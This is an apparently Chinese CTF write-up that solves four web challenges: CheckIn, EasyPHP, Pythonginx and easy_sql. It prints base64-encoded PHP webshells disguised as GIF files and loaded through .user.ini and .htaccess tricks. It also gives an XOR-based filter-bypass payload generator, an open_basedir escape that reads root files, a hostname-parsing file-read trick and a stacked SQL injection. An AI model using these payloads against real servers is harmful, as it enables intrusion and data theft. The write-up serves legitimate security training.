CheckIn 题目是一个上传页面,中间件是nginx,尝试上传正常的图片返回如下结果
很奇怪的是路径下存在index.php,经过测试后发现改题目上传时对图片头也进行了校验,同时检验文件中是否存在<?,搜索利用到这篇文章
http://drops.xmd5.com/static/drops/tips-3424.html
利用.user.ini的设置来解析不是php后缀的文件,同时为了绕过<?的检验使用伪协议
1
2
3
//.user.ini GIF89a auto_prepend_file="php://filter/convert.base64-decode/resource=12.gif"
1
2
//12.gif GIF89a12PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==

最后直接读flag就好
EasyPHP 题目源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
<?php function get_the_flag ( $userdir = "upload/tmp_" .md5 ($_SERVER ['REMOTE_ADDR' ]); if (!file_exists ($userdir )){ mkdir ($userdir ); } if (!empty ($_FILES ["file" ])){ $tmp_name = $_FILES ["file" ]["tmp_name" ]; $name = $_FILES ["file" ]["name" ]; $extension = substr ($name , strrpos ($name ,"." )+1 ); if (preg_match ("/ph/i" ,$extension )) die ("^_^" ); if (mb_strpos (file_get_contents ($tmp_name ), '<?' )!==False) die ("^_^" ); if (!exif_imagetype ($tmp_name )) die ("^_^" ); $path = $userdir ."/" .$name ; @move_uploaded_file ($tmp_name , $path ); print_r ($path ); } } $hhh = @$_GET ['_' ];if (!$hhh ){ highlight_file (__FILE__ ); } if (strlen ($hhh )>18 ){ die ('One inch long, one inch strong!' ); } if ( preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , $hhh ) ) die ('Try something else!' ); $character_type = count_chars ($hhh , 3 );if (strlen ($character_type )>12 ) die ("Almost there!" );eval ($hhh );?>
正则过滤了绝大部分可用字符串,可以使用多个字符异或进行构造,但是直接调用函数长度明显是不够的,这里可以用GET的方式传入我们想要调用的函数,首先FUZZ出_GET
1
2
3
4
5
6
7
8
9
10
11
target = "_GET" payload = "" for tar in target: for i in range (255 ): temp = 233 ^i if chr (temp) == tar: payload = payload+str (hex (i)) break head = "%e9" *4 payload = payload.replace("0x" ,"%" ) print (head+"^" +payload)
output
1 %e9%e9%e9%e9^%b6%ae%ac%bd
然后有如下代码
1
2
$character_type = count_chars ($hhh , 3 );if (strlen ($character_type )>12 ) die ("Almost there!" );
这里需要使字符串去重后小于等于12,于是构造出如下payload
1 ${%e9%e9%e9%e9^%b6%ae%ac%bd}{%bd}();
然后调用函数 get_the_flag() 并构造上传表单
1 2 3 4 5 6 7 8 9 10 11 12 13 <html > <body > <form action ="http://47.111.59.243:9001/?_=${%e9%e9%e9%e9^%b6%ae%ac%bd}{%bd}();&%bd=get_the_flag" method ="post" enctype ="multipart/form-data" ><label for ="file" > Filename:</label > <input type ="file" name ="file" id ="file" /> <br /> <input type ="submit" name ="submit" value ="Submit" /> </form > </body > </html >
上传这里需要绕过图片头和<?的校验,可以用.htaccess
1
2
3
4
5
6
7
8
//.htaccess #define xlogo_width 200 #define xlogo_height 200 AddType application/x-httpd-php .gif php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_8dda1f908043a81b3539472e2846b908/evil.gif" //evil.gif GIF89a12PD9waHAgZXZhbCgkX1BPU1RbJ2MnXSk7Pz4=
成功的getshell后访问跟目录时才发现是没有权限的,查看phpinfo的信息可以看到开启了open_basedir
同时还禁用了一些函数
尝试baypass open_basedir并用scandir()查看跟目录文件
1 chdir('upload');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
读取flag
1 chdir('upload');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));chdir('/');var_dump(file_get_contents('THis_Is_tHe_F14g'));
Pythonginx 主要代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
def getUrl (): url = request.args.get("url" ) host = parse.urlparse(url).hostname if host == 'suctf.cc' : return "我扌 your problem? 111" parts = list (urlsplit(url)) host = parts[1 ] if host == 'suctf.cc' : return "我扌 your problem? 222 " + host newhost = [] for h in host.split('.' ): newhost.append(h.encode('idna' ).decode('utf-8' )) parts[1 ] = '.' .join(newhost) finalUrl = urlunsplit(parts).split(' ' )[0 ] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc' : return urllib.request.urlopen(finalUrl).read() else : return "我扌 your problem? 333"
我们需要最后利用下面的代码来读取文件
1 return urllib.request.urlopen(finalUrl).read()
附上调试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
from urllib.parse import * url = "file://suctf.cc" host = urlparse(url) print(host.hostname) parts = list(urlsplit(url)) print(parts) host = parts[1] print("host:"+host) print(parts) finalUrl = urlunsplit(parts).split(' ')[0] print(finalUrl) host = urlparse(finalUrl).hostname print("host:"+host)
根据提示先读取nginx配置文件得到flag路径,然后读取flag
easy_sql 源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
<?php session_start(); include_once "config.php"; $post = array(); $get = array(); global $MysqlLink; //GetPara(); $MysqlLink = mysqli_connect("localhost",$datauser,$datapass); if(!$MysqlLink){ die("Mysql Connect Error!"); } $selectDB = mysqli_select_db($MysqlLink,$dataName); if(!$selectDB){ die("Choose Database Error!"); } foreach ($_POST as $k=>$v){ if(!empty($v)&&is_string($v)){ $post[$k] = trim(addslashes($v)); } } foreach ($_GET as $k=>$v){ } } //die(); ?> <html> <head> </head> <body> <a> Give me your flag, I will tell you if the flag is right. </a> <form action="" method="post"> <input type="text" name="query"> <input type="submit"> </form> </body> </html> <?php if(isset($post['query'])){ $BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|from|union|update|delete|if|sleep|extractvalue|updatexml|or|and|&|\""; //var_dump(preg_match("/{$BlackList}/is",$post['query'])); if(preg_match("/{$BlackList}/is",$post['query'])){ //echo $post['query']; die("Nonono."); } if(strlen($post['query'])>40){ die("Too long."); } $sql = "select ".$post['query']."||flag from Flag"; mysqli_multi_query($MysqlLink,$sql); do{ if($res = mysqli_store_result($MysqlLink)){ while($row = mysqli_fetch_row($res)){ print_r($row); } } }while(@mysqli_next_result($MysqlLink)); } ?>
主要的源码在这里
1
2
3
4
if (strlen ($post ['query' ])>40 ){ die ("Too long." ); } $sql = "select " .$post ['query' ]."||flag from Flag" ;
看样子应该是堆叠了,但是一直不知道 || 应该怎么用,后来看到这么一篇文章
https://blog.csdn.net/lixora/article/details/60572357

首先设置sql_mode模式为pipes_as_concat,然后来拼接语句,本地实验了一下
自然的题目中对应的$post[‘query’]就是这个
1 1;set sql_mode=pipes_as_concat;select 1


